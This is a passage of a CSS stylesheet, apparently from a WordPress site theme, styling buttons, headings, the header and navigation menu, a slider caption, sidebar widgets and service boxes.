	background:#8dc041;
	height:51px;
	margin:0 15px 0 0;
	padding:0 54px;
	border:none;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
	font-family:'Open Sans', sans-serif;
	font-size:18px;
	font-weight:400;
	text-shadow:none;
	text-transform:uppercase;
	color:#fff;
}
@media (max-width: 480px) {
	.main-holder input[type="submit"], .main-holder input[type="reset"] {
		padding-right:20px;
		padding-left:20px;
	}
}
.main-holder input[type="submit"]:focus, .main-holder input[type="reset"]:focus {
	background:#8dc041;
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
	color:#fff;
}
.main-holder input[type="submit"]:hover, .main-holder input[type="reset"]:hover {
	background:#374047;
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
	color:#fff;
}
.main-holder .search-form input[type="text"] {
	width:170px;
	padding:7px 15px 8px 15px !important;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.main-holder .search-form input[type="text"] { width:120px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.main-holder .search-form input[type="text"] { width:90px; }
}
@media (max-width: 480px) {
	.main-holder .search-form input[type="text"] { width:120px; }
}
.main-holder .search-form input[type="submit"] {
	height:41px;
	margin:0 0 0 15px;
	padding:0 30px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.main-holder .search-form input[type="submit"] {
		padding:0 15px;
		font-size:14px;
	}
}
@media (max-width: 480px) {
	.main-holder .search-form input[type="submit"] {
		padding:0 15px;
		font-size:14px;
	}
}
h1 a {
	text-decoration:none;
	color:#38383a;
}
h1 a:focus {
	text-decoration:none;
	color:#38383a;
}
h1 a:hover {
	text-decoration:none;
	color:#8dc041;
}
h2 {
	margin-bottom:49px;
	letter-spacing:-1px;
}
h2 a {
	text-decoration:none;
	color:#374047;
}
h2 a:focus {
	text-decoration:none;
	color:#374047;
}
h2 a:hover {
	text-decoration:none;
	color:#8dc041;
}
h3 { margin-bottom:49px; }
h3 a {
	text-decoration:none;
	color:#374047;
}
h3 a:focus {
	text-decoration:none;
	color:#374047;
}
h3 a:hover {
	text-decoration:none;
	color:#8dc041;
}
h4 { text-transform:uppercase; }
h4 a {
	text-decoration:none;
	color:#f48e2c;
}
h4 a:focus {
	text-decoration:none;
	color:#f48e2c;
}
h4 a:hover {
	text-decoration:none;
	color:#8dc041;
}
h5 { font-weight:300 !important; }
h5 a {
	text-decoration:none;
	color:#adadb3;
}
h5 a:focus {
	text-decoration:none;
	color:#adadb3;
}
h5 a:hover {
	text-decoration:none;
	color:#8dc041;
}
h6 {
	margin:0 0 20px 0;
	text-transform:uppercase;
}
h6 a {
	text-decoration:none;
	color:#8dc041;
}
h6 a:focus {
	text-decoration:none;
	color:#8dc041;
}
h6 a:hover {
	text-decoration:none;
	color:#374047;
}
h6 strong {
	display:block;
	font-weight:900;
}
p {
	margin:0 0 24px 0;
	font-weight:300;
}
a {
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
}
a:hover {
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
	text-decoration:none;
}
.header {
	background:none;
	margin:0;
	padding:0;
	border:none;
}
@media (max-width: 767px) {
	.header {
		padding:0 20px;
		text-align:center;
	}
}
.header .container, .header .row, .header .span12 {
	width:100%;
	margin:0;
}
.header .header_block_1 {
	width:100%;
	padding:10px 40px 9px 24px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (min-width: 1201px) and (max-width: 1400px) {
	.header .header_block_1 {
		padding-right:20px;
		padding-left:20px;
	}
}
@media (min-width: 979px) and (max-width: 1200px) {
	.header .header_block_1 {
		padding-right:20px;
		padding-left:20px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.header .header_block_1 {
		padding-right:20px;
		padding-left:20px;
	}
}
@media (max-width: 767px) {
	.header .header_block_1 { padding:10px 0 10px 0; }
}
.header .header_block_1 .left_side {
	float:left;
	width:29%;
}
@media (max-width: 767px) {
	.header .header_block_1 .left_side {
		float:none;
		width:100%;
	}
}
.header .header_block_1 .right_side {
	float:right;
	width:69%;
	padding:3px 0 0 0;
}
@media (max-width: 767px) {
	.header .header_block_1 .right_side {
		float:none;
		width:100%;
	}
}
@media (max-width: 767px) {
	.header .header_block_1 .header_widget_1 {
		display:inline-block;
		vertical-align:top;
		text-align:left;
	}
}
.header .header_block_1 .header_widget_1 .widget_text {
	width:100%;
	overflow:hidden;
}
.header .header_block_1 .header_widget_1 .widget_text:before {
	float:left;
	margin:3px 7px 3px 0;
	vertical-align:top;
	line-height:20px;
	font-family:FontAwesome;
	font-size:18px;
	color:#8dc041;
	content:'\f086';
}
.header .header_block_1 .header_widget_1 .widget_text h4 {
	margin:0 0 -4px 0;
	padding:0;
	line-height:16px;
	font-weight:700 !important;
	font-size:10px;
	color:#8dc041;
}
.header .header_block_1 .header_widget_1 .widget_text .textwidget {
	float:left;
	line-height:16px;
	font-size:10px;
	font-weight:400;
	color:#0c0c0c;
}
.header .header_block_1 .header_widget_1 .widget_text .textwidget em {
	display:block;
	margin:0 0 -4px 0;
	padding:0;
	line-height:16px;
	font-family:'Open Sans', sans-serif;
	font-weight:700;
	font-size:10px;
	font-style:normal;
	text-transform:uppercase;
	color:#8dc041;
}
.header .header_block_1 .header_widget_1 .widget_text .textwidget a {
	text-decoration:none;
	color:#0c0c0c;
}
.header .header_block_1 .header_widget_1 .widget_text .textwidget a:focus {
	text-decoration:none;
	color:#0c0c0c;
}
.header .header_block_1 .header_widget_1 .widget_text .textwidget a:hover {
	text-decoration:none;
	color:#8dc041;
}
.header .header_block_1 .header_widget_2 {
	float:right;
	padding:5px 0 0 0;
}
@media (max-width: 767px) {
	.header .header_block_1 .header_widget_2 { float:none; }
}
.header .header_block_1 .header_widget_2 ul {
	margin:0;
	padding:0;
}
.header .header_block_1 .header_widget_2 ul li {
	float:left;
	margin:0 0 0 14px;
	padding:0;
	letter-spacing:0.7px;
	list-style:none;
	line-height:16px;
	font-size:10px;
	font-weight:400;
	text-transform:uppercase;
	color:#757c7f;
}
@media (max-width: 767px) {
	.header .header_block_1 .header_widget_2 ul li {
		display:inline-block;
		margin:0 7px;
		float:none;
		vertical-align:top;
	}
}
.header .header_block_1 .header_widget_2 ul li a {
	text-decoration:none;
	color:#757c7f;
}
.header .header_block_1 .header_widget_2 ul li a:focus {
	text-decoration:none;
	color:#757c7f;
}
.header .header_block_1 .header_widget_2 ul li a:hover {
	text-decoration:none;
	color:#8dc041;
}
.header .header_block_1 .social-nets-wrapper {
	float:right;
	margin:0 0 0 31px;
}
@media (max-width: 767px) {
	.header .header_block_1 .social-nets-wrapper {
		float:none;
		margin:5px 0 0 0;
	}
}
.header .header_block_1 .social-nets-wrapper ul {
	margin:0;
	padding:0;
}
.header .header_block_1 .social-nets-wrapper ul li {
	float:left;
	margin:0 0 0 3px;
	padding:0;
	list-style:none;
}
@media (max-width: 767px) {
	.header .header_block_1 .social-nets-wrapper ul li {
		display:inline-block;
		float:none;
		margin:0 3px;
		vertical-align:top;
	}
}
.header .header_block_1 .social-nets-wrapper ul li a {
	background:#bfbfbf;
	display:inline-block;
	width:22px;
	height:22px;
	vertical-align:top;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	font-weight:400;
	text-decoration:none;
}
.header .header_block_1 .social-nets-wrapper ul li a:focus { background:#bfbfbf; }
.header .header_block_1 .social-nets-wrapper ul li a:focus:before {
	transform:rotateY(360deg);
	-webkit-transform:rotateY(360deg);
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.header .header_block_1 .social-nets-wrapper ul li a:hover { background:#8dc041; }
.header .header_block_1 .social-nets-wrapper ul li a:hover:before {
	transform:rotateY(360deg);
	-webkit-transform:rotateY(360deg);
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.header .header_block_1 .social-nets-wrapper ul li a:before {
	display:block;
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
	line-height:22px;
	font-family:FontAwesome;
	font-size:12px;
	text-align:center;
	color:#fff;
}
.header .header_block_1 .social-nets-wrapper ul li a[title="google"]:before { content:'\f0d5'; }
.header .header_block_1 .social-nets-wrapper ul li a[title="twitter"]:before { content:'\f099'; }
.header .header_block_1 .social-nets-wrapper ul li a[title="facebook"]:before { content:'\f09a'; }
.header .header_block_1 .social-nets-wrapper ul li a[title="pinterest"]:before { content:'\f0d2'; }
.header .header_block_1 .social-nets-wrapper ul li a[title="linkedin"]:before { content:'\f0e1'; }
.header .header_block_1 .social-nets-wrapper ul li a img { display:none; }
.header .header_block_2 {
	background:#374047;
	width:100%;
	padding:0 45px 0 31px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (min-width: 1201px) and (max-width: 1400px) {
	.header .header_block_2 {
		padding-right:20px;
		padding-left:20px;
	}
}
@media (min-width: 979px) and (max-width: 1200px) {
	.header .header_block_2 {
		padding-right:20px;
		padding-left:20px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.header .header_block_2 {
		padding-right:20px;
		padding-left:20px;
	}
}
@media (max-width: 767px) {
	.header .header_block_2 {
		width:auto;
		margin:0 -20px;
		padding:20px;
	}
}
.header .header_block_2.isStuck { z-index:999; }
.header .header_block_2 .logo { margin:23px 0 17px 0; }
@media (max-width: 1547px) {
	.header .header_block_2 .logo {
		max-width:350px;
		margin:37px 0 0 0;
	}
}
@media (max-width: 1448px) {
	.header .header_block_2 .logo {
		max-width:350px;
		margin:37px 0 0 0;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.header .header_block_2 .logo {
		max-width:230px;
		margin:38px 0 0 0;
	}
}
@media (max-width: 767px) {
	.header .header_block_2 .logo {
		float:none;
		margin:0 0 20px 0;
	}
}
.header .header_block_2 .logo .logo_h__txt {
	margin:1px 0 1px 0;
	font-weight:300 !important;
	text-transform:uppercase;
}
@media (min-width: 768px) and (max-width: 979px) {
	.header .header_block_2 .logo .logo_h__txt {
		line-height:36px;
		font-size:36px;
	}
}
@media (max-width: 480px) {
	.header .header_block_2 .logo .logo_h__txt {
		line-height:40px;
		font-size:40px;
	}
}
.header .header_block_2 .logo .logo_h__txt a {
	font-weight:300 !important;
	text-decoration:none;
}
@media (max-width: 1530px) {
	.header .header_block_2 .logo .logo_h__txt a {
		line-height:36px;
		position:relative;
		top:-23px;
		font-size:36px;
	}
}
@media (max-width: 979px) {
	.header .header_block_2 .logo .logo_h__txt a { top:-8px; }
}
@media (max-width: 767px) {
	.header .header_block_2 .logo .logo_h__txt a {
		position:relative;
		top:0px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.header .header_block_2 .logo .logo_h__txt a {
		line-height:24px;
		font-size:24px;
	}
}
@media (max-width: 480px) {
	.header .header_block_2 .logo .logo_h__txt a {
		line-height:30px;
		font-size:30px;
		top:0px;
	}
}
.header .header_block_2 .logo .logo_h__txt a:focus {
	text-decoration:none;
	color:#fff;
}
.header .header_block_2 .logo .logo_h__txt a:hover {
	text-decoration:none;
	color:#fff;
}
.header .header_block_2 .logo .logo_tagline { display:none; }
.header .header_block_2 .nav__primary {
	float:right;
	margin:0;
}
@media (max-width: 767px) {
	.header .header_block_2 .nav__primary { float:none; }
}
.header .header_block_2 .nav__primary .select-menu {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	font-size:12px;
}
.header .header_block_2 .nav__primary .sf-menu ul {
	background:#8dc041;
	width:235px;
	padding:18px 0;
}
.header .header_block_2 .nav__primary .sf-menu > li {
	background:none;
	margin:0 0 0 1px;
}
.header .header_block_2 .nav__primary .sf-menu > li > a {
	position:relative;
	padding:41px 17px 38px 17px;
	border:none;
	letter-spacing:-0.8px;
	text-transform:uppercase;
}
@media (min-width: 1201px) and (max-width: 1400px) {
	.header .header_block_2 .nav__primary .sf-menu > li > a {
		padding-right:13px;
		padding-left:13px;
		font-size:20px;
	}
}
@media (min-width: 979px) and (max-width: 1200px) {
	.header .header_block_2 .nav__primary .sf-menu > li > a {
		padding-right:9px;
		padding-left:9px;
		font-size:12px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.header .header_block_2 .nav__primary .sf-menu > li > a {
		padding-right:7px;
		padding-left:7px;
		letter-spacing:normal;
		font-size:12px;
	}
}
.header .header_block_2 .nav__primary .sf-menu > li > a:before {
	background:#8dc041;
	display:block;
	position:absolute;
	top:100%;
	right:0;
	bottom:0;
	left:0;
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
	z-index:-1;
	content:'';
}
.header .header_block_2 .nav__primary .sf-menu > li li {
	background:none;
	margin:1px 0 0 0;
}
.header .header_block_2 .nav__primary .sf-menu > li li:first-child { margin:0; }
.header .header_block_2 .nav__primary .sf-menu > li li a {
	padding:9px 30px 10px 30px;
	border:none;
	line-height:20px;
	font-family:'Lato', sans-serif;
	font-size:14px;
	font-weight:300;
	text-align:left;
	text-decoration:none;
	color:#fff;
}
.header .header_block_2 .nav__primary .sf-menu > li li .sf-sub-indicator {
	margin:-5px 0 0 0;
	top:50%;
	right:5px;
}
.header .header_block_2 .nav__primary ul.sf-menu li li:hover ul, .header .header_block_2 .nav__primary ul.sf-menu li li.sfHover ul {
	top:-18px;
	left:236px;
}
@media (min-width: 1201px) and (max-width: 1400px) {
	.header .header_block_2 .nav__primary ul.sf-menu li li:hover ul, .header .header_block_2 .nav__primary ul.sf-menu li li.sfHover ul {
		right:236px;
		left:auto;
	}
}
@media (min-width: 979px) and (max-width: 1200px) {
	.header .header_block_2 .nav__primary ul.sf-menu li li:hover ul, .header .header_block_2 .nav__primary ul.sf-menu li li.sfHover ul {
		right:236px;
		left:auto;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.header .header_block_2 .nav__primary ul.sf-menu li li:hover ul, .header .header_block_2 .nav__primary ul.sf-menu li li.sfHover ul {
		right:236px;
		left:auto;
	}
}
.header .header_block_2 .nav__primary .sf-menu > li > a:hover, .header .header_block_2 .nav__primary .sf-menu > li.sfHover> a, .header .header_block_2 .nav__primary .sf-menu > li.current-menu-item > a, .header .header_block_2 .nav__primary .sf-menu > li.current_page_item > a { background:none; }
.header .header_block_2 .nav__primary .sf-menu > li > a:hover:before, .header .header_block_2 .nav__primary .sf-menu > li.sfHover> a:before, .header .header_block_2 .nav__primary .sf-menu > li.current-menu-item > a:before, .header .header_block_2 .nav__primary .sf-menu > li.current_page_item > a:before {
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
	top:0;
}
.header .header_block_2 .nav__primary .sf-menu > li.current-menu-item > a, .header .header_block_2 .nav__primary .sf-menu > li.current_page_item > a { color:#fff; }
.header .header_block_2 .nav__primary .sf-menu > li.current-menu-item > a:before, .header .header_block_2 .nav__primary .sf-menu > li.current_page_item > a:before { background:#8dc041; }
.header .header_block_2 .nav__primary .sf-menu li li > a:hover, .header .header_block_2 .nav__primary .sf-menu li li.sfHover > a, .header .header_block_2 .nav__primary .sf-menu li li.current-menu-item > a, .header .header_block_2 .nav__primary .sf-menu li li.current_page_item > a {
	background:#374047;
	color:#fff;
}
.header .header_block_2 .nav__primary .sf-sub-indicator {
	margin:0 -5px 0 0;
	top:75px;
	right:50%;
}
#slider-wrapper .container {
	position:relative;
	width:1920px;
	margin:0 0 0 -960px;
	left:50%;
}
@media (min-width: 1921px) {
	#slider-wrapper .container {
		width:100%;
		margin:0;
		left:auto;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	#slider-wrapper .container {
		width:1500px;
		margin:0 0 0 -750px;
	}
}
@media (max-width: 767px) {
	#slider-wrapper .container {
		width:1000px;
		margin:0 0 0 -500px;
	}
}
#slider-wrapper .container .camera_wrap { margin:0 0 35px 0 !important; }
#slider-wrapper .camera_caption {
	position:absolute;
	top:auto;
	right:auto;
	bottom:0;
	left:50%;
	width:730px;
	margin:0 0 0 -365px;
}
@media (min-width: 768px) and (max-width: 979px) {
	#slider-wrapper .camera_caption {
		width:500px;
		margin:0 0 0 -250px;
	}
}
@media (max-width: 767px) {
	#slider-wrapper .camera_caption {
		width:440px;
		margin:0 0 0 -220px;
	}
}
@media (max-width: 480px) {
	#slider-wrapper .camera_caption {
		width:280px;
		margin:0 0 0 -140px;
	}
}
#slider-wrapper .camera_caption div {
	background:url(images/caption.png) repeat 50% 0%;
	padding:43px 80px 40px 80px;
	letter-spacing:-0.7px;
	line-height:36px;
	font-family:'Open Sans', sans-serif;
	font-size:30px;
	font-weight:600;
	font-style:italic;
	text-align:center;
	color:#fff;
}
@media (min-width: 768px) and (max-width: 979px) {
	#slider-wrapper .camera_caption div {
		padding:30px 50px 30px 50px;
		line-height:31px;
		font-size:25px;
	}
}
@media (max-width: 767px) {
	#slider-wrapper .camera_caption div {
		padding:20px 30px 20px 30px;
		line-height:25px;
		font-size:20px;
	}
}
@media (max-width: 480px) {
	#slider-wrapper .camera_caption div {
		padding:15px 20px 15px 20px;
		line-height:20px;
		font-size:16px;
	}
}
#slider-wrapper .camera_caption div i {
	display:block;
	margin:0 0 -3px 0;
	padding:0;
	letter-spacing:0.5px;
	line-height:48px;
	font-family:'Asap', sans-serif;
	font-size:48px;
	font-weight:400;
	font-style:normal;
}
@media (min-width: 768px) and (max-width: 979px) {
	#slider-wrapper .camera_caption div i {
		margin:0 0 5px 0;
		line-height:38px;
		font-size:38px;
	}
}
@media (max-width: 767px) {
	#slider-wrapper .camera_caption div i {
		margin:0 0 5px 0;
		line-height:30px;
		font-size:30px;
	}
}
@media (max-width: 480px) {
	#slider-wrapper .camera_caption div i {
		margin:0 0 5px 0;
		line-height:20px;
		font-size:20px;
	}
}
#slider-wrapper .camera_caption div i:before {
	display:inline-block;
	margin:5px 10px 0 0;
	vertical-align:top;
	font-family:FontAwesome;
	content:'\f095';
}
@media (max-width: 767px) {
	#slider-wrapper .camera_caption div i:before { margin-top:2px; }
}
@media (max-width: 480px) {
	#slider-wrapper .camera_caption div i:before { margin-top:2px; }
}
#slider-wrapper .camera_caption div a {
	text-decoration:none;
	color:#fff;
}
#slider-wrapper .camera_caption div a:focus {
	text-decoration:none;
	color:#fff;
}
#slider-wrapper .camera_caption div a:hover {
	text-decoration:none;
	color:#38383a;
}
#slider-wrapper .camera_pag ul li {
	background:#cecece;
	display:inline-block;
	width:12px;
	height:12px;
	margin:13px 4px 13px 3px;
	vertical-align:top;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
}
#slider-wrapper .camera_pag ul li:hover, #slider-wrapper .camera_pag ul li.cameracurrent {
	background:#19bfef;
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
#slider-wrapper .camera_pag ul li span { display:none; }
.content-holder {
	margin:0;
	padding:71px 0 68px 0;
}
@media (max-width: 767px) {
	.content-holder {
		padding-right:20px;
		padding-left:20px;
	}
}
body.home .content-holder { padding:17px 0 0 0; }
@media (max-width: 767px) {
	body.home .content-holder {
		padding-right:20px;
		padding-left:20px;
	}
}
.content-holder #content { padding-top:53px; }
#sidebar { padding-top:53px; }
#sidebar h3 {
	margin-bottom:49px;
	text-align:center;
}
@media (min-width: 768px) and (max-width: 979px) {
	#sidebar h3 {
		line-height:28px;
		font-size:37px;
	}
}
@media (max-width: 767px) {
	#sidebar h3 {
		line-height:38px;
		font-size:47px;
	}
}
@media (max-width: 480px) {
	#sidebar h3 {
		line-height:28px;
		font-size:37px;
	}
}
#sidebar .widget { margin:87px 0 0 0; }
#sidebar .widget:first-child { margin:0; }
#sidebar .widget_categories ul, #sidebar .widget_archive ul, #sidebar .widget_nav_menu ul, #sidebar .widget_meta ul, #sidebar .widget_meta ul, #sidebar .widget_pages ul, #sidebar .widget_recent_comments ul, #sidebar .widget_recent_entries ul {
	margin:0;
	padding:0;
}
#sidebar .widget_categories ul li, #sidebar .widget_archive ul li, #sidebar .widget_nav_menu ul li, #sidebar .widget_meta ul li, #sidebar .widget_meta ul li, #sidebar .widget_pages ul li, #sidebar .widget_recent_comments ul li, #sidebar .widget_recent_entries ul li {
	position:relative;
	margin:17px 0 0 0;
	padding:0 0 0 18px;
	list-style:none;
	line-height:20px;
	font-family:'Lato', sans-serif;
	font-size:14px;
	font-weight:300;
	color:#8dc041;
}
#sidebar .widget_categories ul li:first-child, #sidebar .widget_archive ul li:first-child, #sidebar .widget_nav_menu ul li:first-child, #sidebar .widget_meta ul li:first-child, #sidebar .widget_meta ul li:first-child, #sidebar .widget_pages ul li:first-child, #sidebar .widget_recent_comments ul li:first-child, #sidebar .widget_recent_entries ul li:first-child { margin:0; }
#sidebar .widget_categories ul li:before, #sidebar .widget_archive ul li:before, #sidebar .widget_nav_menu ul li:before, #sidebar .widget_meta ul li:before, #sidebar .widget_meta ul li:before, #sidebar .widget_pages ul li:before, #sidebar .widget_recent_comments ul li:before, #sidebar .widget_recent_entries ul li:before {
	position:absolute;
	top:3px;
	left:0;
	font-family:FontAwesome;
	line-height:20px;
	font-size:14px;
	color:#8dc041;
	content:'\f054';
}
#sidebar .widget_categories ul li a, #sidebar .widget_archive ul li a, #sidebar .widget_nav_menu ul li a, #sidebar .widget_meta ul li a, #sidebar .widget_meta ul li a, #sidebar .widget_pages ul li a, #sidebar .widget_recent_comments ul li a, #sidebar .widget_recent_entries ul li a {
	text-decoration:none;
	color:#adadb3;
}
#sidebar .widget_categories ul li a:focus, #sidebar .widget_archive ul li a:focus, #sidebar .widget_nav_menu ul li a:focus, #sidebar .widget_meta ul li a:focus, #sidebar .widget_meta ul li a:focus, #sidebar .widget_pages ul li a:focus, #sidebar .widget_recent_comments ul li a:focus, #sidebar .widget_recent_entries ul li a:focus {
	text-decoration:none;
	color:#adadb3;
}
#sidebar .widget_categories ul li a:hover, #sidebar .widget_archive ul li a:hover, #sidebar .widget_nav_menu ul li a:hover, #sidebar .widget_meta ul li a:hover, #sidebar .widget_meta ul li a:hover, #sidebar .widget_pages ul li a:hover, #sidebar .widget_recent_comments ul li a:hover, #sidebar .widget_recent_entries ul li a:hover {
	text-decoration:none;
	color:#374047;
}
#sidebar .widget_categories ul li ul, #sidebar .widget_archive ul li ul, #sidebar .widget_nav_menu ul li ul, #sidebar .widget_meta ul li ul, #sidebar .widget_meta ul li ul, #sidebar .widget_pages ul li ul, #sidebar .widget_recent_comments ul li ul, #sidebar .widget_recent_entries ul li ul { padding:17px 0 0 0; }
#sidebar #wp-calendar caption { color:#8dc041; }
#sidebar #wp-calendar thead tr th { color:#8dc041; }
#sidebar .post-list {
	margin:0;
	padding:6px 0 4px 0;
}
#sidebar .post-list li {
	background:#f0f0f0;
	margin:30px 0 0 0;
	padding:20px 20px 30px 20px;
	list-style:none;
	line-height:15px;
	font-size:12px;
	font-weight:600;
	text-align:center;
	color:#6d747a;
}
@media (max-width: 767px) {
	#sidebar .post-list li {
		margin:20px 0 0 0;
		padding:20px;
	}
}
#sidebar .post-list li:first-child { margin:0; }
#sidebar .post-list li .thumbnail { margin:-20px -20px 21px -20px; }
@media (max-width: 767px) {
	#sidebar .post-list li .thumbnail {
		display:inline-block;
		float:none;
		margin:0 0 20px 0;
		vertical-align:top;
	}
}
#sidebar .post-list li .thumbnail img {
	width:100%;
	height:auto;
}
#sidebar .post-list li time {
	display:block;
	margin:0 0 16px 0;
	line-height:24px;
	font-size:18px;
	font-weight:300;
	color:#adadb3;
}
#sidebar .post-list li time:before {
	margin:0 15px 0 0;
	line-height:24px;
	font-family:FontAwesome;
	font-size:18px;
	color:#8dc041;
	content:'\f073';
}
#sidebar .post-list li h4 {
	margin:0 0 6px 0;
	line-height:22px;
	font-size:18px;
	font-weight:700 !important;
	text-transform:none;
	color:#8dc041;
}
#sidebar .post-list li h4 a {
	text-decoration:none;
	color:#8dc041;
}
#sidebar .post-list li h4 a:focus {
	text-decoration:none;
	color:#8dc041;
}
#sidebar .post-list li h4 a:hover {
	text-decoration:none;
	color:#374047;
}
#sidebar .post-list li .excerpt { margin:0 0 18px 0; }
#sidebar .comments-custom {
	margin:0;
	padding:0;
}
#sidebar .comments-custom li {
	margin:48px 0 0 0;
	padding:0;
	list-style:none;
	line-height:15px;
	font-size:12px;
	font-weight:600;
	color:#6d747a;
}
#sidebar .comments-custom li:first-child { margin:0; }
#sidebar .comments-custom li .thumbnail { margin:6px 30px 6px 0; }
@media (min-width: 768px) and (max-width: 979px) {
	#sidebar .comments-custom li .thumbnail { margin-right:20px; }
}
#sidebar .comments-custom li .meta_format { margin:0; }
#sidebar .comments-custom li strong {
	display:block;
	padding:3px 0 5px 0;
	line-height:24px;
	font-size:18px;
	font-weight:300;
	text-transform:capitalize;
	color:#adadb3;
}
#sidebar .comments-custom li strong:before {
	margin:0 15px 0 0;
	line-height:24px;
	font-family:FontAwesome;
	font-size:18px;
	color:#8dc041;
	content:'\f007';
	position:relative;
	display:inline-block;
}
#sidebar .comments-custom li time {
	display:block;
	line-height:24px;
	font-size:18px;
	font-weight:300;
	text-transform:capitalize;
	color:#adadb3;
}
@media (min-width: 768px) and (max-width: 979px) {
	#sidebar .comments-custom li time {
		line-height:20px;
		font-size:14px;
	}
}
#sidebar .comments-custom li time:before {
	margin:0 15px 0 0;
	line-height:24px;
	font-family:FontAwesome;
	font-size:18px;
	color:#8dc041;
	content:'\f073';
}
@media (min-width: 768px) and (max-width: 979px) {
	#sidebar .comments-custom li time:before {
		line-height:20px;
		font-size:14px;
	}
}
#sidebar .comments-custom li h4 {
	margin:21px 0 6px 0;
	line-height:21px;
	font-size:18px;
	font-weight:700 !important;
	text-transform:none;
	color:#8dc041;
}
#sidebar .comments-custom li h4 a {
	text-decoration:none;
	color:#8dc041;
}
#sidebar .comments-custom li h4 a:focus {
	text-decoration:none;
	color:#8dc041;
}
#sidebar .comments-custom li h4 a:hover {
	text-decoration:none;
	color:#374047;
}
#sidebar .comments-custom li .comments-custom_txt {
	margin:0;
	padding:0;
	border:none;
}
#sidebar .comments-custom li .comments-custom_txt a {
	text-decoration:none;
	color:#6d747a;
}
#sidebar .comments-custom li .comments-custom_txt a:focus {
	text-decoration:none;
	color:#6d747a;
}
#sidebar .comments-custom li .comments-custom_txt a:hover {
	text-decoration:none;
	color:#374047;
}
.title-box {
	margin:0 0 72px 0;
	padding:0;
	text-align:center;
}
@media (min-width: 1200px) {
	.title-box { padding:0 200px; }
}
.title-box h2 {
	margin:0;
	padding:0 0 18px 0;
	letter-spacing:-1px;
}
@media (max-width: 480px) {
	.title-box h2 {
		line-height:37px;
		font-size:37px;
	}
}
.title-box h3 {
	margin:0;
	padding:0;
	line-height:24px;
	font-size:18px;
	font-weight:300 !important;
	color:#adadb3;
}
.title-box.extra { margin:0 0 51px 0; }
.title-box.extra h2 { color:#374047; }
.title-box.extra h3 { color:#6d747a; }
.service-box {
	background:none;
	margin:0 0 40px 0;
	padding:0;
	border:none;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.service-box:hover .icon a {
	background:#8dc041;
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.service-box:hover .icon a img {
	transform:rotateY(360deg);
	-webkit-transform:rotateY(360deg);
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.service-box .icon {
	background:#374047;
	float:left;
	width:100px;
	height:100px;
	margin:1px 24px 5px 0;
	padding:0;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.service-box .icon a {
	background:#374047;
	display:block;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
}
.service-box .icon a:focus {
	background:#374047;
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.service-box .icon a:focus img {
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.service-box .icon a:hover {
	background:#8dc041;
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.service-box .icon a:hover img {
	transform:rotateY(360deg);
	-webkit-transform:rotateY(360deg);
	-webkit-transition:0.4s;
	-moz-transition:0.4s;
	-o-transition:0.4s;
	transition:0.4s;
}
.service-box .icon a img {
	-webkit-transition:0.8s;
	-moz-transition:0.8s;
	-o-transition:0.8s;
	transition:0.8s;
}
.service-box h2 {
	margin:0 0 23px 0;
	padding:0;
	letter-spacing:-0.5px;
	line-height:24px;
	font-size:24px;
	font-weight:700 !important;
	text-transform:uppercase;
	color:#38383a;
}
@media (min-width: 768px) and (max-width: 979px) {
	.service-box h2 {
		line-height:20px;
		font-size:20px;
	}
}
@media (max-width: 480px) {
	.service-box h2 {
		line-height:20px;
		font-size:20px;
	}
}
.service-box .service-box_txt {
	overflow:hidden;
	margin:0;
	font-weight:300;
}
@media (min-width: 1200px) {
